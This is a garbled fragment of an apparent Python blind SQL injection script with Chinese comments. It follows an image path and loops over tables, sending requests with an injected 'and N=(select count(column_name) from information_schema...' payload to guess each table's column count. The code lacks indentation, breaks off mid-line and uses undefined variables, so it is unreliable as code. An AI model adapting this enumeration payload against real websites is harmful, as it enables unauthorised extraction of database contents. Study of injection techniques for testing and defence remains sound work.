 def column_num(table_list,db_name):
print("[-]开始猜解每张表的字段数：.......")
column_num_list=[]
for i in table_list:
for j in range(30): #每张表的字段数量，合理范围即可
column_payload=url+"' and %d=(select count(column_name) from information_schema.colu
r=requests.get(column_payload)
if str in r.text:
column_num=j